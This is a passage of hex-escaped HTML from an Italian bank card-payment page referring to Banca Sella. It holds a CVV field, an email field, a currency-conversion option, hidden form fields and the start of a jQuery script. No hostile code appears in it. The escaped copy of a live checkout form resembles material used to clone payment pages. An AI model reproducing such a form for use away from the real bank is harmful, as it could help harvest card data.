22color:\x20rgb(0,\x200,\x200);\x22>50</option>\x0a\x09\x09<option\x20value=\x2251\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>51</option>\x0a\x09\x09<option\x20value=\x2252\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>52</option>\x0a\x09\x09<option\x20value=\x2253\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>53</option>\x0a\x09\x09<option\x20value=\x2254\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>54</option>\x0a\x09\x09<option\x20value=\x2255\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>55</option>\x0a\x0a\x09</select>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divCVV\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x20dyf_label_cvv_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20id=\x22ctl00_ContentPlaceHolder1_lbCVV\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_cvv_carta\x22>Codice\x20di\x20sicurezza\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblCvv2\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_cvv_carta\x22>(CVV2\x20o\x204DBC)</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_mandatory_cont_input\x20dyf_input_cvv_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CVV\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_mandatory_input\x22\x20placeholder=\x22123\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cvv_explain\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22#\x22\x20id=\x22ctl00_ContentPlaceHolder1_idLink\x22\x20class=\x22fancybox\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblCvvHelp\x22>Dove\x20trovo\x20il\x20codice\x20di\x20sicurezza?</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divEmail\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_not_mandatory_label\x20dyf_label_email_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblEmail\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_email_carta\x22>Email</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_not_mandatory_cont_input\x20dyf_input_email_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CHEMAIL\x22\x20type=\x22text\x22\x20value=\x22\x22\x20maxlength=\x2250\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_not_mandatory_input\x22\x20placeholder=\x22mario.rossi@example.com\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22DCCFieldset\x22\x20style=\x22display:\x20none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Seleziona\x20la\x20valuta\x20che\x20preferisci\x20per\x20completare\x20il\x20pagamento:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<ul>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20value=\x22localCurrency\x22\x20name=\x22ctl00$ContentPlaceHolder1$\x22\x20type=\x22radio\x22\x20id=\x22ctl00_ContentPlaceHolder1_localCurrency\x22\x20onchange=\x22localCurrencyChange(this)\x22\x20checked=\x22checked\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20id=\x22DCCLocalCurrency\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20value=\x22cardCurrency\x22\x20name=\x22ctl00$ContentPlaceHolder1$\x22\x20type=\x22radio\x22\x20id=\x22ctl00_ContentPlaceHolder1_cardCurrency\x22\x20onchange=\x22cardCurrencyChange(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20id=\x22DCCLabel\x22\x20for=\x22owncurr\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Pay\x20in\x20your\x20own\x20currency\x20(xxx)\x20the\x20final\x20amount\x20of\x20:\x20xx,xx\x20xxx</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22DCCDiv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ul>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22DCCFeeDiv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22\x20style=\x22vertical-align:\x20middle;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22RemenberMe\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_mandatory_msg\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMandatory\x22>*I\x20campi\x20contrassegnati\x20con\x20asterisco\x20sono\x20obbligatori.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22fancybox_privacy_link_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22fancybox-privacy-link\x22\x20class=\x22\x22\x20target=\x22_blank\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-policy-servizi-di-pagamento/\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblPolicy\x22>Informativa\x20sulla\x20privacy</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20</fieldset>\x0a\x0a\x20\x20\x20\x20<fieldset>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_btn_next\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22button\x22\x20name=\x22ctl00$ContentPlaceHolder1$btnProcedi\x22\x20value=\x22Procedi\x22\x20id=\x22ctl00_ContentPlaceHolder1_btnProcedi\x22\x20style=\x22border:\x200px;\x20text-decoration:\x20none;\x20background:\x20inherit\x20!important;\x20background-color:\x20inherit;\x20color:\x20inherit;\x20cursor:\x20hand;\x20font-size:\x2014px;\x20font-weight:\x20bold;\x20text-transform:\x20uppercase;\x22>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_btn\x22\x20style=\x22width:185px;\x22\x20onclick=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20onclick=\x22\x22\x20id=\x22ctl00_ContentPlaceHolder1_btnBack\x22\x20class=\x22fancybox\x22\x20href=\x22javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btnBack&#39;,&#39;&#39;)\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22>Indietro</a>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</fieldset>\x0a\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hdCookieCheck\x22\x20id=\x22ctl00_ContentPlaceHolder1_hdCookieCheck\x22\x20value=\x22FromPagam\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidErrorCode\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidErrorCode\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$IsDCCFeatureEnabled\x22\x20id=\x22ctl00_ContentPlaceHolder1_IsDCCFeatureEnabled\x22\x20value=\x22True\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCShowFee\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCShowFee\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidCardType\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidCardType\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCFee\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCFee\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCCurrentRate\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidTransactionCurrency\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidTransactionCurrency\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20<div\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22fancybox-cvv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf-cvv-content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitle\x22>Codice\x20di\x20sicurezza</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22intro\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblIntro\x22>Il\x20codice\x20di\x20sicurezza\x20è\x20un\x20numero\x20formato\x20da\x20tre\x20o\x20quattro\x20cifre\x20separato\x20dal\x20numero\x20principale\x20della\x20carta\x20di\x20credito.\x0aLa\x20posizione\x20del\x20codice\x20di\x20sicurezza\x20può\x20variare\x20a\x20seconda\x20della\x20compagnia\x20a\x20cui\x20appartiene\x20la\x20carta\x20di\x20credito.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22Visa\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3>Visa\x20/\x20Mastercard\x20/\x20Maestro</h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22descri\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblVisaMaster\x22>Per\x20le\x20compagnie\x20Visa\x20e\x20Mastercard\x20il\x20codice\x20di\x20sicurezza\x20a\x20tre\x20cifre\x20è\x20stampato\x20sul\x20retro\x20della\x20carta\x20subito\x20dopo\x20il\x20numero\x20principale\x20della\x20carta.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22img_VM\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/CVV2.gif\x22\x20alt=\x22Visa\x20and\x20Mastercard\x20CVV2\x20position\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22Amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3>American\x20Express</h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22descri\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblAmex\x22>Per\x20la\x20compagnia\x20American\x20Express\x20il\x20codice\x20di\x20sicurezza\x20a\x20quattro\x20cifre\x20è\x20stampato\x20sul\x20lato\x20anteriore\x20della\x20carta\x20a\x20destra\x20o\x20a\x20sinistra\x20del\x20numero\x20principale\x20della\x20carta.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22img_AMX\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/4DBC.gif\x22\x20alt=\x22America\x20Express\x204DBC\x20position\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20<div\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22fancybox-hype\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf-hype-content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblhypeHelpContent\x22><p>Attraverso\x20questa\x20opzione\x20potrai\x20pre-registrare\x20la\x20tua\x20carta\x20in\x20HYPE\x20WALLET,\x20il\x20wallet\x20di\x20pagamento\x20di\x20Banca\x20Sella.</p><p>HYPE\x20WALLET\x20è\x20lo\x20strumento\x20di\x20pagamento\x20gratuito\x20che\x20ti\x20permette\x20di\x20effettuare\x20i\x20tuoi\x20acquisti\x20online\x20in\x20assoluta\x20sicurezza.</p><p>Per\x20i\x20tuoi\x20prossimi\x20pagamenti\x20ti\x20basterà\x20inserire\x20username\x20e\x20password,\x20senza\x20dover\x20digitare\x20ogni\x20volta\x20i\x20dati\x20della\x20tua\x20carta.</p><p>Per\x20completare\x20la\x20registrazione\x20controlla\x20la\x20tua\x20email\x20e\x20segui\x20le\x20indicazioni\x20in\x20essa\x20contenute.</p></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20<!--END\x20PAYMENT\x20SELECTION-->\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20$\x20=\x20jQuery.noConflict();\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20NEW\x20SCRIPT\x20STARTS\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20svgReplace\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!Modernizr.svg)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20svgReplace\x20=\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20Set\x20Focus\x20when\x20Server\x20Side\x20Validation\x20Fails\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidErrorCode\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_hidErrorCode\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidErrorCode\x20!=\x20null\x20&&\x20hidErrorCode.val()\x20!=\x20\x22\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20switch\x20(hidErrorCode.val())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221120\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder